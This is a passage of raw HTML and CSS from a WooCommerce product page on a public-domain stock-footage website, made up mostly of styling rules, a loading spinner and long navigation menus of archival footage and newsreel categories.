ul.tabs.wc-tabs {
    margin-bottom: -2px !important;
}
.single-product .product_meta {
    display: none !important;
}



.woocommerce-cart-wrap .shop_table .product-thumbnail a {
    width: 88%;
}
.woocommerce-cart-wrap .shop_table .product-thumbnail {
    width: 252px !important;
    padding-right: 20px;
    display: inline-block;
}
li.wc_payment_method.payment_method_paypal img {
    width: 84%;
    clear: both;
    margin-right: 25%;
    margin-left: -5px;
}
.main-nav > li > a span {
    font-size: 17px !important;
}
.main-nav > li > a {
    margin: 10px 3px 0px 2px !important;
}
.woocom-list-content, .woocom-rollover-content .price, .woocom-rollover-content .star-rating {
    text-align: left !important;
}
.cart-btn-on-hover .woo-buttons {
    opacity: 0 !important;
    display: none !important;
}


a:hover {
    color: #4f40ec !important;
}
.sidebar-left .related-product>li {
    border: 1px solid #ccc;
    box-shadow: 0px 0px 6px #000;
    padding: 2px 8px 2px 8px !important;
}
.search-no-results aside#sidebar {
    margin-left: -2% !important;
    width: 16%;
    padding: 0;
    border: none !important;
    float: left;
    margin-top: -17px;
}
.search-no-results div#content {
    float: right !important;
    padding: 0 !important;
    width: 80%;
    position: relative;
}
.woocommerce-error:before, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info:before, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message:before{
display:none;
}
.search-no-results #content p.woocommerce-info {
    position: absolute !important;
    left: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
    right: 0 !important;
    width: 100% !important;
    background: none !important;
    height: auto !important;
    box-shadow: none !important;
    color: #000 !important;
    animation: none !important;
    top: 0 !important;
}
.search-no-results #content p.woocommerce-info a {
    color: #000;
    float: left !important;
    width: 92px!important;
    font-size: 15px;
    position: relative !important;
    left: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
    clear: none !important;
}
div#content .twooo {
    float: right;
    display: inline-block;
    width: 56%;
}
div#content .onee {
    float: left;
    margin-right: 14px;
}
.sidebar-left .related-product>li .featured-video-plus.post-thumbnail.fvp-responsive.fvp-youtube.fvp-center {
    margin-top: 9px;
}

</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.publicdomainfootage.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="wp-singular product-template-default single single-product postid-4483 wp-embed-responsive wp-theme-dt-the7 theme-dt-the7 the7-core-ver-2.7.10 woocommerce woocommerce-page woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-line-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.0.2 dt-fa-compatibility hide-product-title wpb-js-composer js-comp-ver-7.9 vc_responsive">
<!-- The7 12.0.2 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>301-471-8058</span><span class="mini-contacts email show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i><a href="mailto:info@publicdomainfootage.com">info@publicdomainfootage.com</a></span></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop hide-on-first-switch hide-on-second-switch"><form role="search" method="get" class="woocommerce-product-search" action="https://www.publicdomainfootage.com/">
	<i class="fa icon-search"></i><input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="search for clips here" value="" name="s"><br />
	<input type="hidden" name="post_type" value="product"><br />
</form>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">PublicDomainFootage.com</div>
	<div id="site-description" class="assistive-text">PublicDomainFootage.com</div>
	<a class="" href="https://www.publicdomainfootage.com/"><img class=" preload-me" src="https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png" srcset="https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png 340w" width="340" height="156"   sizes="340px" alt="PublicDomainFootage.com" /><img class="mobile-logo preload-me" src="https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png" srcset="https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png 340w" width="340" height="156"   sizes="340px" alt="PublicDomainFootage.com" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49619 first depth-0"><a href='https://www.publicdomainfootage.com/' data-level='1'><i class="fa fa-home"></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="span font-weight bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50099 has-children depth-0"><a href='https://www.publicdomainfootage.com/archival-footage-category/' data-level='1'><i class="fa fa-film"></i><span class="menu-item-text"><span class="menu-text">Archival Footage</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50085 first has-children depth-1"><a href='https://www.publicdomainfootage.com/war-archive-category/' data-level='2'><span class="menu-item-text"><span class="menu-text">War</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50090 first depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/civil-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Civil War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50098 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/wwi/' data-level='3'><span class="menu-item-text"><span class="menu-text">WWI</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50097 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/wwii/' data-level='3'><span class="menu-item-text"><span class="menu-text">WWII</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50030 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/vietnam-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Vietnam War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50027 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/korean-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Korean War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50096 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/war-in-afghanistan/' data-level='3'><span class="menu-item-text"><span class="menu-text">War In Afghanistan</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50028 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/iraq-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Iraq War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50094 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/other-world-conflicts/' data-level='3'><span class="menu-item-text"><span class="menu-text">Other World Conflicts</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50029 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/military/' data-level='3'><span class="menu-item-text"><span class="menu-text">Military</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49621 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/atomic-age-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Atomic Age</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49625 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/bizarre-strange-and-odd/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bizarre Strange and Odd</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49626 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/children/' data-level='2'><span class="menu-item-text"><span class="menu-text">Children</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49622 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/civil-rights/' data-level='2'><span class="menu-item-text"><span class="menu-text">Civil Rights</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49627 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/cold-war/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cold War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49628 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/cool-creatures/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cool Creatures</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49623 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/entertainment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Entertainment</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49629 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/fashion-health-and-beauty/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fashion Health and Beauty</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49630 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/innovation/' data-level='2'><span class="menu-item-text"><span class="menu-text">Innovation</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49624 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/political/' data-level='2'><span class="menu-item-text"><span class="menu-text">Political</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49631 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/pop-culture/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pop Culture</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49632 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/prohibition-and-the-great-depression-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Prohibition and the Great&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50089 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/religion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49633 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/retro-sports/' data-level='2'><span class="menu-item-text"><span class="menu-text">Retro Sports</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49634 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/slice-of-life/' data-level='2'><span class="menu-item-text"><span class="menu-text">Slice of Life</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49635 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/space-exploration-archival-footage/' data-level='2'><span class="menu-item-text"><span class="menu-text">Space Exploration</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49636 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/stunts-tricks/' data-level='2'><span class="menu-item-text"><span class="menu-text">Stunts &#038; Tricks</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49637 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/tragedy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Tragedy</span></span></a></li> </ul></li> <li class="font-weight bold menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50086 has-children depth-0"><a href='https://www.publicdomainfootage.com/historic-newsreel-category/' data-level='1'><i class="fa fa-film"></i><span class="menu-item-text"><span class="menu-text">Historic Newsreels</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50130 first has-children depth-1"><a href='https://www.publicdomainfootage.com/newsreels-war-category/' data-level='2'><span class="menu-item-text"><span class="menu-text">War Newsreels</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-50116 act first depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/wwii-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">WWII Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50115 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/vietnam-war-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Vietnam War Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50112 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/korean-war-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Korean War Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-50114 act depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/other-world-conflicts-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Other World Conflicts Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50113 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/military-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Military Newsreels</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49639 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/atomic-age-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Atomic Age Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49640 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/bizarre-strange-and-odd-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bizarre Strange and Odd&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49641 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/children-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Children Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49657 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/civil-rights-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Civil Rights Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49644 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/cool-creatures-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cool Creatures Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50087 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/entertainment-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Entertainment Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49645 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/fashion-heath-and-beauty-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fashion Heath and Beauty&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49648 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/innovation-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Innovation Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49649 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/political-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Political Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49650 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/pop-culture-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pop Culture Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49655 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/prohibition-and-the-great-depression-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Prohibition and the Great&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50088 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/religion-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49651 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/retro-sports-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Retro Sports Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49652 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/slice-of-life-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Slice of Life Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49653 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/space-exploration/' data-level='2'><span class="menu-item-text"><span class="menu-text">Space Exploration News&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49654 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/stunts-tricks-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Stunts &#038; Tricks Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49656 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/tragedy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Tragedy Newsreels</span></span></a></li> </ul></li> <li class="font-weight bold menu-item menu-item-type-custom menu-item-object-custom menu-item-49618 depth-0"><a href='https://www.publicdomainfootage.com/custom-research/' data-level='1'><i class="fa fa-pencil"></i><span class="menu-item-text"><span class="menu-text">Custom Research</span></span></a></li> <li class="font-weight bold menu-item menu-item-type-post_type menu-item-object-page menu-item-49620 last depth-0"><a href='https://www.publicdomainfootage.com/shop/cart/' data-level='1'><i class="fa fa-shopping-cart"></i><span class="menu-item-text"><span class="menu-text">My Cart</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49619 first depth-0"><a href='https://www.publicdomainfootage.com/' data-level='1'><i class="fa fa-home"></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="span font-weight bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50099 has-children depth-0"><a href='https://www.publicdomainfootage.com/archival-footage-category/' data-level='1'><i class="fa fa-film"></i><span class="menu-item-text"><span class="menu-text">Archival Footage</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50085 first has-children depth-1"><a href='https://www.publicdomainfootage.com/war-archive-category/' data-level='2'><span class="menu-item-text"><span class="menu-text">War</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50090 first depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/civil-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Civil War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50098 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/wwi/' data-level='3'><span class="menu-item-text"><span class="menu-text">WWI</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50097 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/wwii/' data-level='3'><span class="menu-item-text"><span class="menu-text">WWII</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50030 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/vietnam-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Vietnam War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50027 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/korean-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Korean War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50096 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/war-in-afghanistan/' data-level='3'><span class="menu-item-text"><span class="menu-text">War In Afghanistan</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50028 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/iraq-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Iraq War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50094 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/other-world-conflicts/' data-level='3'><span class="menu-item-text"><span class="menu-text">Other World Conflicts</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50029 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/military/' data-level='3'><span class="menu-item-text"><span class="menu-text">Military</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49621 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/atomic-age-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Atomic Age</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49625 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/bizarre-strange-and-odd/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bizarre Strange and Odd</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49626 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/children/' data-level='2'><span class="menu-item-text"><span class="menu-text">Children</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49622 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/civil-rights/' data-level='2'><span class="menu-item-text"><span class="menu-text">Civil Rights</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49627 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/cold-war/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cold War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49628 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/cool-creatures/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cool Creatures</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49623 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/entertainment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Entertainment</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49629 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/fashion-health-and-beauty/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fashion Health and Beauty</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49630 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/innovation/' data-level='2'><span class="menu-item-text"><span class="menu-text">Innovation</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49624 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/political/' data-level='2'><span class="menu-item-text"><span class="menu-text">Political</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49631 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/pop-culture/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pop Culture</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49632 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/prohibition-and-the-great-depression-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Prohibition and the Great&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50089 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/religion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49633 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/retro-sports/' data-level='2'><span class="menu-item-text"><span class="menu-text">Retro Sports</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49634 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/slice-of-life/' data-level='2'><span class="menu-item-text"><span class="menu-text">Slice of Life</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49635 depth-1"><a 